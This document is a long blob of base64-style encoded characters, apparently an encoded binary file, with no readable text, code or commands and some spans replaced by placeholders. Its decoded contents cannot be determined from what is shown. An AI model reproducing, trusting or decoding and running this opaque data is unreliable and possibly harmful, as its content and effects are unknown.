cu2Wo/RnJbjm43CLkpJXkpUJ1LrrJIRacTRsZtYVtEBy4XAfn0JD77w67QRC71RK61xT5Mpz/IYvcOT0vXaTxxFchlIZcZGOsoC5MCGmmpLyTXWq9JTo2kNTSKxbT6FHuUsX3H4/3SkFjhu6gSJzRU/LXJqS1np1q9Wa5zHXYsiGPF2HbJZuySFfoVQDRF1qMOiX69CLi1sU2qIluHyL3q+nUJfNNgrbVw9oCivIUMni+E/xazTMljYiH/kZb6vDs0rh2Uc7rrWKXTUh2/z16bWXfAXR2ccTW+LfPQ5DhRZBfe9v7Iuvxr5fvWx1c+dRQdPXx2BY7XIvVxnMQYEMPSJc6YWxkW07+a8q8P2dE/WziclkNmLL7W0gcBDaNstQIVTVFT60qMzFplOQRMN3Spc1qjJfGKvdtfS3intAUBQeD50BtoDbQe0Hm2gNq7axiZMLjm31atjTGu9MUCLayRVby1uM2qF4fLdshkQj3rtrHJYwm13sQSdy8KGTg+fTVsbaE+9ONDPvaLWJMRSHHeFZRIR7t3Kp+Spe/qsjZ0vf1a4Yxv4OcI8Olv8AeEeVS8pSW+Uh7BL+MMRNOi0GGXXDX1/KnIPLMzs7EoxyL5t4frabudOTpqn5Y1hiK/wtz5kMgD9TcnTV/llnlGw1i66+hqZEwya/thJTyx5Qz3bM9bdBJiYQuGevXHc5jUo7fmlGzR1jN2C0Jtu/OBCQ7dwlW1Hb21GzFszagRWyafGa8G7cPVzqUtvgs1sc2ZzOe3sFujw5ZF+E5yqPyej8nFfp+qbZNjbSEvfKnyfA+Tg5nqe1v7l2+0ttPk+B8nQAZ7ubv8F2/i1j5LPk6AXPt0XN3ovStZ+TT5MBZ9uD4YZFrT5NPkxjl59yXSAmIJNmA7lHyKnkYJ/J0Da7nniB2QToR2OEXUIOD4asjt8FkdtgS5nriZ0uoYw/[base64]/nqnyNI8nBsNZr4sYZRhq5cFpB2oLYolPI0jycGjCzExPbphyod4fjyC6VMe8vy0lYUdfRqeTg07liq8Xl9Xp9wdlO+85U/I0jycGi5cJJdJPU8jSR8rApq5TmvBIIfwaeRpJxtoMjV6uDQkIzCES79tS8nCCzkQarzz75DxXic29SdVT5EDkQY+v3qciDPKg3gvly4bbRTH3GmvvYESqg/VUfLQOVBsOYmnu+juG8XFj68MxLTktQ8pA5UGaDid2K84++z6RIMdqul1Lolc+W1Tza8rZuN40Jpt8RijxXfP3Up8mzV8g2hdk4nU2RD5iNQ+TZqvK5lJcG7zIiw7i8/FtBObpQR/G8KfsevsWp67RV99LyK0ns94MKyx7XZbW5bWo48KKwI9DTaedatPa5wn1o+RMZZpugztYF8pS/fXiLmVbnyeeRarWZzjX7G7u8/wqqltsDyLcYzhPh7OC6Je2qvkyKfkYMbuckkou0GS4ol4tvlT5Mix8nwJHOGWA7fpat+TILfIQDGbLol1FJL2pT5MgeQgeAznMxARj8MA/KS1RLautRK0ZjzZts5xs3WXGX2uoTEqfJyPlmZrO+LuFg2elS3E8Xs9iVRLbYTPLNgs77Q09uaj9Y9+6r47YeWZFzztDTO43Nr6lyQW9dqfGq5bf7CHlipGd9t4acC6E2a/9xVUtqqnljoGeuFPQQE5j/pRd5ixyqiW0XDPlptdzO/DQjt9Okvaf93Uvki4Y8sSWeeE+k3RkuF5CLdPki4PLNdrOXDciVvK5TYrH7VwqfJFwz5aZrzGxphLGlvZkR7k6V3h9LBuN6KSeaLXPq7JcTbNOM4InAxNbyZ3OOcE/CoEPnXMnsdxDvdDFvN4gg7d3pQjVHyRVMWwxfoLuv3UO7yprttWBijOLMXrCbUGnN34Q1qa0KsEcVeuXSXMLfxHRqrGZimGAJkl14xJ4iHz3Uy/[base64]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[base64]/LXFr0IT9hA3xIfFIWhHqWuRrZiVWiwy7d1tbRJfwqjzNv7M9OKB2BufuUikNCX4RVCXl/YgJBaI8jhkUlwfgQ1za8oe5wQkfheSBHF0xIu4RAe8iXuSuZ7SiclxYYsK4Qw+IyNvzzPHiyva2C9w10abmTJec/wDwVY1zXIcSp8Q3yHKcQy3AtwkNQlMMJj31VktarjO6gGx2UGY5QRWd5eEajkNpi5RCiq6JCSVKMhGb5iBoukKjKSZhS5byqjmJ4s3zkDXiKnMMWN7E0KL43uqnMMWqOLobxbWhIi9u2mRiUV0N/[base64]/W9ZmHXIwj1k+BfYlTEqukVLpItu7wBGFpQH2p51nFFV/[base64]/RfMlYXxFCj27hhthyC1MV09i1zbGVvysK8P1oxiqvDOUWJsxsxZEnFRCLUPlMeEk0179E9utd66vadnaQo045ZCeT8LYbzHkRnn7DLhMw3/[base64]/qDXQjQdOnaG1L9eDFRK5SdpfhVbyWx5RqyCdlFudeJwveItasj0LI08GH0arEsRwErGRiTwRpkDg/g7qhKQs3stjszqYEf8AsTmvTXmt/lPy8GndepH+0pfsXtZ54gj2vEE22wgFsRbZJUT70i1p7XGE7fra1GKuBvWPz8OL7lt8/pK7HlKLcjGDGmIsex5EM/0WXJ4fSWxXqXuU0qq8tqUKXQqnGDq7tmdWH8KlrrrI8ZDz7vOuFsFTC6nBq27nez4lvGX97YxDYxYKfFbcEUkDvAtyaV6i7tefLl/Y6M49DqLL3OjFWJezbfMazxiN4ihjI4Qtt/QioIm3VPPvrwE7CHnY0JuRj14KayuxRae0DMl3fNq5xLVMjxm244RXfRwJOrVV767lzTntuPIbPZDoXPlZlvlPZsdQ7jhfESXC+NtHwY4zuJqCiqL0/Utc+/3G7uaXJrx4aKJznwGM8vcq2c4XcV3TFjlkxZsDiNN3Lg9Ipy1GudCVWtRwwRjKeKus/wC24EmW97EdnxGl9vrrogqJLRza358kr0uxSrZ8ibespdZh7LnDdzmaalNtlHW3ul9KKaa/bXQ32M4UehZc05wgneYHbAwtgTGVxw8WCluXobptFJjk3sLb/FWvK29pcVvbc+MZo812+MKRX0kBgF1l1BURdF1sTFPZ4Na3Z7NcTh9Np/zJcop/5QDDM8kJ7Asp8g5auOgain8mqKWz3VL+10/5jlJRlb2tsK5m43iYcawatrOSKkkmSTewdPJelKouLS7ttM5z4/tVzzgrftRONlnhIYjiIsjbWFQmtNNVUteSeder2Pm8nrdW1zwedl7Uc6Y3u+jLVm8z/F5o3PYxdoDOzM7DudWKLRh+/ehWuLweC3wt21VbElri2Fja1qOdTipo0dJwb2DXu0FjTAD2Lo2OojMIBcL0Zxjr0DXXu+qqq9Pb4Tw9LUxwmr/DnaAzfdxNZWZWJicjOzG2ng4XIkVedX19u0hbzqYNmrRwXx22lX/iV5kpv8/83Tw73zLTvc5Kz1V7p2MRwRrMZEouj+xPu4uKxXuQmv8A5q8Lv/XCPxcm77Fa5k9qTNnD2Z+J7Pa3reNsgSeCwJRkMtEqFptlvWh9rFO2zMX91xnR/wBotv8AoSVvS2S39j1rPKG/EOeOYuZtnW04nKJ6FxBP7nY2Fqn1VfZbRKjVKdphNvZQatZw4P29O6Wlbe86yjb8G1cw6F/dr/OLGOUw4W/Qk5GAp77gyPSG9/SKJ3V4jbbCFzNx6NLNQQdsLOeESOmlrlNBzVsom3d8Na7k/[base64]/8AU5k6M1444zntmEcm2McvWo5UN1ltxIAkiloXPT2cq5UbaetfWm1MOpTVo7d2HrtfLPC/QRKZKfKaYbeJwF2Ka6IvhTurpV9ouIQzz/6mzyZrQ7QXaAtOSSWf5ww+/iBbgR8MWSTVvTn5otc61tp1uxTToSnJRuOu1xaMyMHXSwwMIP2+RLb4YyXCFRDn+Klej2+wqwrZzm3qdtOCoGmVGRbR919vq+1K9XefV5w/I3pywpTdJ9szEmKbDh3B36GrtNtL7zm144oqvLanfpXzi1oUpz6/vcek5oXHmav+ON2/kr/ZXsI2NpOHf/zN6MYFJjzNUG/+eN3/AJK/2VVX2rb4Ydf/ADp4wdU9mm+3++dna/SMRzpN0ni1LTiyh0Mh2npXmb6jClcQwcz23K2Hm91li7h6Ub8VfSacp4Rzd6PY6A7Nt0wtZrReL0DL10xdGbXbbGxRXSREXRG0+NeN3edac8Psc6vHVtZG5tZqvY1xYWP8K3qNYro4r9t4TSawdE04Sar7K4VS3jh6GhrFiy1wdmVji9X643LFeIIuH4UgzhWm8Qm/ulEUlQVVFXlWMoU0oyaUnODOUs5MPTQwPcoODYiFDm2yMO8HtS04ory7krb0taMqM/T6UsehrZ54hzRmY8euOBJWKINlFj7sjymEBhsk71DVddKnt1C3nLCotpaKejFMujz02fKKZMklvdeL1lr6JGzpQh0OvTizejrWTEejrQxJ4NExwaBKs0MWPg1DUK4NRMRwfe6qxy4IYkhH2eEdpe9UcIGLIGu5fpCqvWlD3E8W5ClR45fTt8bX3q5lezqz7ENYnZi/QdqgQu7R6ukvDXIntU/bVyjBcmUGFxlSGcS3Rn7ijj9xx3ufEP31T4VwqlpyZOVVqJtNujs+Q+/IHrUvFU/[base64]/wBn9Ktql7pUEFmW84EoWj9b1qJnrLK4BAxNOgmW0n2tzXsKqtRYWXGjRT4f/WAd3EP186lFGRjzOgqGJ23/[base64]/gjUBruaejueqVVBpab3EVSD0zHVqH9KO0fbRDU0ybe7xtweEepULVF0XuX6lqOXXAiEnHFeZNsibIepC8vtrcnX8t2IarAwxdnbza+K+PWJbdw+tX1/ZK861pnNFdmRE5HZV1trhdMhrkNRuqeE81U0Zu8U4F0lsF4mnFGr6Es4IxaVbk5QgZPR86YsPaiPNq0APnQPGFcPt4nvrFuduDdsac8UlwdUGtW5nrGnrrppxQW2/fsG5HWmUzhWR894rkDs9NLqbbXzVK8lpbVrqrxqQ4R+5Fu4ot0zOrC1uxfhia41iOExwLjBbd2K6iJ4kRPP2VVb8LG45dXtYM/Z8ul7DFWIY9zlP7I1tN59t4vE4ndrXQ3bTogytTLko2IsO4bkN8dIoPvPk/Fc+jEkcUtHPZXFu6mU5/lQRTH2amGZ9gxlFiXx64S5qq0EJxtNjZCunQVbdjZVJ1IDX7PGMGMTw4OHGpD0Obbh4qkyKKDiJ3oWq61budPkzmLBvTrrTz7TVwtYwQPexAnQlTa55ruSuJDvFK5/3KxXF2KTDLH6Id26S7FJVZJE7tNedet2inUhmKgr05kKGQoZChkKIZChkccOW9bjfIcYR3b3E1rXuZdBkeM9JyHfYcAepuM3y/B8qhZRQyVqw2r7jbQ+IyQNxfGunVnhDNF0tlBlUdhlemNkLzp6Ejw80r43vW5zrVcG5TXv6JEnvW4Li4O62vpJa3D6yVw6NWGBJz1ceyVcv0rMR4VtGJozLb+K0xFZJhNdcLc5ucbVe/n5Vq1a8IIxk6Btl0glOjWs7oFyu8NgGpAdxkqJzP7a5sq6yKDba+rvJjbQG2gFH+NRMnh//wAqIYscjUW+jpKsxWxijOJLbBvbLbU+L6YQeEPjW5SnDNvUJYTzVzcsCWOGrsg4cvaPeEf1a6sZu5TrzMsuDhtjaLbNwbMu5C1StyOboRlV9w2yo8Tp9F4pD/3hVZlNsxlNr+j9VTymtymPRfrqXFMejU4sYlejfg04o4k+jU4mI9GpqYnzLLMS15TZgsX68tyXIXANjSK0pqKr8ErkbvQnc2+EPW0bmnNY0vtkZJ3qc5MkYcmzJbnNx561ary5d614+FrewjhBz6dKvPsWdlvi3LPM/BtwxRaMORht8HfxeNbxFzpTVdE0rWr3F1RnhzdUMqsO9Vh9rbIwiP8A4qvEQOLrttCd4ryXure0o38odc9WxGhcTRvOnPzDOd1vtEXD7M9koT/EMpTCtJp7K7GzWNWzuM6zZtqFWHeimHcKScXXuNZoSgM2VqgcTw66V6C5uYW3zk3QqyhCHW6cwNk9fMP5D3zBkp1grrNR/hmpIodaIia6fVXzirdwq3vMy9GjzkpRzUhl/kPhS2ZjjgjMSK3Muj0ETiqy5taJO7y867W4XVKtTjUoS4tz2M4E5PZLs5RdrGHAFkm2OG+cR0teppWnNEqivWhXtJ8IqpxzhnA/9p7s4vZkZ02CfBgAQXBjgS5PPpQfOtTa7m3oSn5mSqE48MNUVzoyfy+yxlWKBh5SYxCLX3Sy26poQonMirubXUrc/n4dDpWcPbQW2wbIOM7DKxKyL1lB8PS+Jr969bwqi12N0504fNt+5p1Zw6F1x8bdluARo3ZrW2Q9K/cyqv8AOteR0+Uodn/[base64]/Rp4QWl2ZmVDOeN+9j/PXD3rDlTcu7NOe7O/PPGBetxGdP8yFbu0Rh5KGcG1aR+ZXPkN+tnu3drwZWvs868ZfThO46HJuZRzcvYcZX52sJF/29vT+XXu9wl+JdH3Otddjo/toN7/0EfjSPzN15fw/PCrNzrTvc/AzXupSd3EejVHiy6B7GAcOTixfwmfyc68JvWXS4l4ZcY9mXGV5zBxNeYwQSiT5XFZUnEEtulbNhutpQhwrf6pULmEO83f3LON/2qF/na6kt8tM84f9y/zlJFcd5S3zLiPGevYMCEpzhtqySFqqVs2m6wuauEFtO5hOfQ0crWdmcODyHw+mpUt76qPEupTwW/22WTflYH2tk4PHf1UR106Ury+xd+rn2UlBHa3Hej0dxwvIRFV517SvXt/fdedeDqLsn5czcucLYiul2EYpXd8JCNkO3hgAqmq/lr5/u0oTusIS468HBueuq5lxJdAxPjfEt0a/wd+c5wt3rIi6c69vtPzNLCs7NGPQiMzBcNqRImGLpCYrxQ4i8MkXv1HzqydtCE51/sW8td9t7L2M50dARqLHBwebhGmmi92lcyvvNvR6ITadW7hBP8W40w/2YsrCwhFmemYjlNmjQCP7ISaKar8K8vHSreXEZ4+hz45VqsXNdohuBDbJ/qM9TX61XWvo9COEHfp05tr0epZLMWGYyAs7j8KuIKqPqoq6VXXnyYZw9aM83Qtq7K+Xt4ssR12/utrKYFSQZYpzVNeVeLuN2ussJwcSrWm3h7HeG5lr2ljjEUyzoHJkrhvYER/mrkabhhV7OprRqMR9kjL2U22rWKZjTre0m3W5oIoqncqVt1d4up//ALWa1pwLHsh4RucxpuVjm83p4dSabmXBHlH26JVFG/nR68PWhGvOHWqPN/LOzZZ4x+ZrWbrqcAHlVzvHWvVbXdzrQzde3qzrIc83tlQ+np47f566d9129b4LatOGE3YWd+eNoyZslhkXazndxmrwwEBReHoie1Fr5pSozqS6HCp0pz7FWJ25sKF/+hkj/Np/u11fku9x/wDuv8tcfzqUnbowrz3YNlbfxU/3ajPa7iB5a4/nVamX+atszbyevt8tlsO0sejSG1ZMUTmgmnkiVza1KdCrHNqYThPrcaYcjqVjij4emvqNGpzoZvRxj0J/2eLQ0x2gbRK2jvKE8KkPrd2lcDeYR0g0LmOGi68zLj2gW8azW8FxbCeGkQeA5NZUntdOevUleOoxt5/TehzqfK9tFlufau1FUYwptXy9FXp/+6Vtcnb/AO91/dR1jAoLn2q9pKUfC3wT0Rf9+ocuy9/+DHCCyMDTcxX8sMTFmQ1b2buDbws/N7ewFa2roq81qjSEOfDkySp4ZxccYebV2yxS/wC7519Oo/RR63o6ceg4ejf/AI6VbkjiV6L9VMjEkotMjEeirTJMei/GpRkMZRaSkxiT6NVWsjEoItVymnizNwWj13VpyqTMWw1a4JeJ4vqrWnc7hD2PR8VUozb0SwQDJCMScFK5lW8vZ/2stFGqcZfZaQMW3QXzi8G1xS3OmX7N+DXP1vLqHROes/[base64]/gF3VStySZ5uhk13o/Ftr34JUTQ3FltI2W5Q+rRnJE5/Ejyrfc4/S7ELmo+si1CSS3sKSmncatymvDPiCfT7ycqRijJkzWh9UV8fD4VqZGSOwGd7Y1mKWp2hR95Vag3kb6dpdQeYUxYyQnFGEFtf98YfVHUuYftdUrcjthrFCSo6x3SHigQ6VjKKtcVuc48OO7+CNZYxO0QqnFk6RPVqaJ2hvGwQutOE26nNDHvGinFR/aIyNs+M7iOILHDZsuKlHdIOLoDc3T3h7t1RlJfTnh3uVZzcyw3CTDnRyiymuh1hzl+SkZL5dZvbjgd0Q2h7++tmLWkfkb+hKoso7cJSuucMfV76qGxbuGEwdw9C+tUg/DFObOg2sXijlcpIRReHvb3rprU8UNXR/[base64]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[base64]/ti+a1vRcOrLORvkzF/i1NUaXXFKg1yHdQa7sfvqqUg2z46gPhqC0xvNrQaJt99QTyYTbqHEab3dVUppYtNR3ltHqUqqySxJetr4D1Mubfe2rQjFqqygerUFjVdcQKrlIaL3UVVpCNsJzaPioHJiKvOoJnaBbRDUiGiuUj0xFXb4anGLDa9FTbUsWcifRR91aYmSI4kgi7fI7DQ+Hr/JVWqyLVlRQsmfjYxx2w73ZwNQ8tRqpbklkmKgke2gxxoqBa5G71qLkXvTaHhmQRD1D3VBJA1FAssk3Or1USopxTbLRtY7ltMy3EA7d311I1TTMiGr9pEhHqAty0QQ2EIkIkPq1mKZ8iN7datV6ybgs1aw2gbA2ybNviMGO0gqGLGSscdYLk4acGfbi3Q3C3IQ/sap7ajyVmSaZWZnBe2xtdx2syk6RUuW6oyiwtiCX0233ahFiR0acRpvdVuqs6R5DbpAHvd9QDPdGVnyJ5mO4mG/o/[base64]/VVXLG5Gv1yi+k8CY4JPjtd6teJ9etY5aDYLE0x1u3sOcNyPDPittEPLX405ZqzJiRt2ZcZUi2sE7KFBQB6UbX4VXy5osKSLK6zbWDhuMi27ulE2XNwV8kqUozwGZI9jlTrkYSH48cB3RG3B5/Uq1V1hKWGO+zB9GuzDjsktpMuDsVn61qeUwJg+a65cBjvRnAhDudd46fSae77azzBorY7gMeO96C5wH/vSiKru+qpZDVfjuNOG0/HJsx8QODoo/lqyMoIMYbPEHSXkY8lrMqcJjIThulucInD9pFrSNOEECVqY8oCs4oisAqeI8AVIl2eJelBqucsBZ14eDL/LU2PDPmjzLz51yY6Z1czio9PF1fbXoY054GSwsnsHRMVTpJvtjIdiEBpGLmpD1arp8K8V4lu7iwhSw9rilF0xgxmPZJDpq445APo4It/[base64]/jVfGTbjTgwkO/3qm2OWx8GiXLHBoxiODQCR0OsZA4CUyCeCNMhavZtwgs7FEjEj7fDjQmyabVz2r515Td6n2ORuFTpSXNPB1vzusETF2EZTE2XFRxgTHwvIJEitr/[base64]/qrwFe451Xmfc8vVr9cUAavWHeyr/e25ce/wByfYQofBYTeSj6uvlW7OtO5pRhk3pT50EMyXzBxjmr2irVdr866xamozqsQWdUZa6D0Qk96lSwxt51/[base64]/[base64]/Ffb/tro67rS99fK9g0rzldibDsB6dcrQkOC13ucVsu/6lpQ3SE6qVvc5zaGXzP/ACq4PL/7WNQ3epnSV33XBaPbHt7U+Xg1HR3Cjz35krzuzZZtHa8c/So4MPw/VZ/8te11jN6PWnBtN29prwt7aj2GMCZbKhHdcAdxiO5E974VbzOhVV6IOiMu7ThzNbJ56LbI8aLcVb4Dy7U3svJ7V768DVvZ0bvjxecndTo1vyKTk5c4ntkhyFKw/L9IbJQEo472y9i617KhuUJ0nco3OcF75E4KXJvA96ud9MYZyj9LdAi5NiKV4e+qwr1+h5m6qxnVwc0RrkeI7ldbsXhmS3XW/q3cq9xYx6HqbSl0Nr0atvVfiPRqRSjFjkR/oXPxVqurFGqvnK5v/wCixch9sSVp+Ra8XdfXYfB5evL8aQHs6Zd4dzEw1KW7SXGpcbYG1s0BNFTXXnW9dXlWjCGDdua86MVy4ay/wDlFMk375xbSQ20ocaS+KqKL37USuDW3Cd58zq5M7mdz0OaMUYpbzEzAv1/jCXobjvCYNzpUmwTRK9dtkeXDg9FZR4QN06OgPQy8P04c/trfvJfi8/gtuPop/BfXapymvmaVjwwxaIBXD0Rze9td2clFK8NZ1aEJ/OPM0KsNFEMdkPFgCu7D5f6cH9tenlf2GH2fsb2cHv8AciYs2l/xfLd+/R/trXq3dlP/[base64]/[base64]/ZXKq20GpOS1sNWeFhWGcOB1Pr99k+ZVRTpwg4teoVK6yIq2dWjEzyO5aik0VJKBO4aq1CVqA15Wzh9VFphkMoRHtoNFyP31TqlGJvkCg1qykvjTM855AFdviqiUluKJ37GLFrGZH3C3Maa3KPnz7lSkZGKhxxljaASlAxTL2SHF2tudad/dzqw1Xdhq+Xa42GL87CPpoD1Ojy3VXKSDcJwy8VV6hK61UkGx2EJD4vOgmlijt3Fn8Ie+r4onxq37BrKDYCPsKpDNw+mjGRLje3poyZZ8MGrtbXy8REoLUNVmRlxdFVrHmFZ5jtUGHI6F8Ndaq1WJRIbQnCH+NVS1hVvZbHqLYojeBQMMvbvPuqCaCuR/[base64]/[base64]/cIkniPpJshrrxkEgR9WwiH3k3eKqsVLebulwYbjmMh9thkvok56CvwpiNpjGV3i